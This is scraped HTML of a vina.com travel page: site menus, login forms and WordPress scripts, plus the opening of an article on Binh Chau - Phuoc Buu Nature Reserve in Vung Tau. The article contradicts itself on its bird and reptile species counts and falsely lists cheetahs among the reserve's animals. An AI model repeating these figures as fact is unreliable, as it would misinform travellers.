	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="a2cdd283bf">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15608","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/binh-chau-phuoc-buu-nature-reserve\/"},"dateCreated":"2019-12-30 04:53:31","datePublished":"2019-12-30 04:53:31","dateModified":"2019-12-30 04:53:31","url":"https:\/\/vina.com\/binh-chau-phuoc-buu-nature-reserve\/","headline":"Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam","name":"Charming Beauty Of Binh Chau &#8211; Phuoc Buu Nature Reserve In Vung Tau, Vietnam","articleBody":"<div class=\"video-responsive\"><iframe src=\"https:\/\/www.youtube.com\/embed\/7o2Kw8O49E4\" width=\"560\" height=\"315\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/div>\r\n<div id=\"toc\" class=\"toc\">\r\n<div id=\"toctitle\" class=\"toctitle\">\r\n<h2><span style=\"font-family: helvetica, arial, sans-serif;\">Contents<\/span><\/h2>\r\n<\/div>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Overview\"><span class=\"toctext\">I. Overview<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#About-Diverse-Forest\"><span class=\"toctext\">II. About Diverse Forest<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#What-To-Explore\"><span class=\"toctext\">III. What To Explore<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#How-To-Get-There\"><span class=\"toctext\">IV. How To Get There<\/span><\/a><\/span><\/li>\r\n<\/ul>\r\n<\/div>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">With its natural beauty, Binh Chau - Phuoc Buu Nature Reserve is a diverse landscape, <\/span><span style=\"font-weight: 400;\">which has drawn much attention of multiple tourists who are both domestic and international tourists. Besides, this place <\/span><span style=\"font-weight: 400;\">has a mysterious scene, the same as the description of movies or fairy tales about the world of witchcraft. You will be admired by its beauty with many ideal photo spots that are suitable for young people to take impressive photos. Hurry up, come here, and let us, <\/span><a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\"><b>Vina.com<\/b><\/a><span style=\"font-weight: 400;\">, discover its stunning beauty.\u00a0<\/span><\/span>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><em><a href=\"https:\/\/vina.com\/binh-chau-hot-springs\/\"><span style=\"font-weight: 400;\">Binh Chau Hot Springs In Vung Tau<\/span><\/a><\/em><\/span><\/li>\r\n \t<li style=\"font-weight: 400;\"><span style=\"font-family: helvetica, arial, sans-serif;\"><em><a href=\"https:\/\/vina.com\/long-hai-beach\/\"><span style=\"font-weight: 400;\">Long Hai Beach In Vung Tau<\/span><\/a><\/em><\/span><\/li>\r\n<\/ul>\r\n<h2><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><b>The Beauty Of Binh Chau - Phuoc Buu Nature Reserve, Vung Tau<\/b><\/span><\/h2>\r\n<h5><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Overview\"><\/span><span style=\"font-size: 14pt;\"><b>I. Overview Of Binh Chau - Phuoc Buu Nature Reverse<\/b><\/span><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">Binh Chau - Phuoc Buu Nature Reserve is situated along the coast, in the south of Xuyen Moc district, with a total area of 11,293 hectares, which extends over five communes, including Binh Chau, Bung Trang, Bung Rieng, Phuoc Buu, and Xuyen Moc. The forest terrain is relatively fat, and there are a few mountains in the south-west, such as Ho Linh (reaches 162m),<\/span><span style=\"font-weight: 400;\"> Mo Ong group (reaches 120m), and Hong Nhung (reaches 118m). <\/span><span style=\"font-weight: 400;\">In the forest, there are scenes of streams, rivers, and trees are just bare, attractive, and beautiful. There are very few nature reserves, such as Coc and Linh lakes, Nhom and Tron swamps and Binh Chau hot spring. The ecosystem here is very rich, fresh air, luxuriant trees, really worth exploring.\u00a0<\/span><\/span>\r\n<h6><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"About-Diverse-Forest\"><\/span><span style=\"font-size: 14pt;\"><b>II. The Diverse Forest<\/b><\/span><\/span><\/h6>\r\n[caption id=\"attachment_15616\" align=\"aligncenter\" width=\"750\"]<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-15616 size-full\" title=\"the diverse forest\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/12\/the-diverse-forest.jpg\" alt=\"binh chau - phuoc buu nature reserve in vung tau\" width=\"750\" height=\"424\" \/><\/span> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: bariavungtautourism<\/span>[\/caption]\r\n\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">There are three types of forests, namely dense forest (on basalt red soil), thin forest, and transition forest between dense forest and thin forest. Besides, there are Melaleuca forests growing coastal. The forest covers 7,224ha, including 73 climbers species, 147 timber species, 158 ground cover species, 23 epiphytes species, 29 bushes species, and14 orchids species. Plus, the nature reserve supports 106 species of bird, 49 species of mammals, 12 species of amphibian, and 38 species of reptiles. These include a few globally near-threatened and threatened species, such as Siamese Fireback, Bear Macaque, Pale-capped Pigeon, etc. The forest includes many kinds of precious and rare wood, such as Rose-wood, maple, Redwood, Palosapis, mahogany, etc.<\/span>\r\n\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">Animals in the Binh Chau forest include leopards, elephants, monkeys, wild boar, vultures, wild buffalo, cheetahs, etc. Reptiles consists of 33 species: brook, lizard, python, turtle yellow, etc. The bird contains 96 species: Cuckoo, peacocks, Hornbills, pheasant.<\/span>\r\n\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">The forest has been in the list of national protected forests on 9 August 1986.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"What-To-Explore\"><\/span><span style=\"font-size: 14pt;\"><b>III. <\/b><b>What To Explore At Binh Chau - Phuoc Buu Nature Reserve<\/b><\/span><\/span><\/h4>\r\n[caption id=\"attachment_15617\" align=\"aligncenter\" width=\"750\"]<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-15617 size-full\" title=\"what to explore at binh chau - phuoc buu nature reserve\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/12\/what-to-explore-at-binh-chau-phuoc-buu-nature-reserve.jpg\" alt=\"binh chau - phuoc buu nature reserve in vung tau\" width=\"750\" height=\"496\" \/><\/span> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: bariavungtautourism<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">Walking in the cool space of nature and discovering <\/span><span style=\"font-weight: 400;\">every corner of the forest, you will recognize quite many interesting things.<\/span><\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><span style=\"font-weight: 400;\">At first glance, you will not know the reason why this place will make you fascinating. But, when setting foot in the forest, you will be admired the landscapes here. <\/span><span style=\"font-weight: 400;\">The primeval forest branches knit together to make the mysterious and poetic forest. Try opening your eyes to the sun to enjoy the sunlight interlaced through the leaves<\/span><b>.<\/b><\/span>\r\n\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">The panoramic view of Binh Chau - Phuoc Buu Nature Reserve is like a picture of nature, a story of a beautiful forest with huge trees, ancient tree branches spreading out to cover the whole forest. Besides, there is a beautiful lake in the heart of the forest.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">The scenery of the forest is like a masterpiece of art, clearly depicting the wild and interesting beauty that will give you a really great set of photos. Besides, it is ideal for wedding couples to shoot the most important moment of life.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400; font-family: helvetica, arial, sans-serif;\">With the tropical monsoon climate, Binh Chau - Phuoc Buu Nature Reserve is a combination of nature, climate, and animals, which makes a great and majestic beauty. Away 